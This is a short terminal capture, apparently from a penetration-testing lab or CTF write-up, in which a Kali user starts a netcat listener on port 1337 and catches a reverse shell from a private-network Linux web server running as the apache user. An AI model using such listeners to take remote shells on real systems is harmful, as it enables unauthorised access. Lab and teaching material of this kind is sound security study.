 [kali@kali][~]>nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.0.123] from (UNKNOWN) [192.168.0.174] 42431
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015
15:07:57 up  1:11,  0 users,  load average: 0.13, 0.05, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$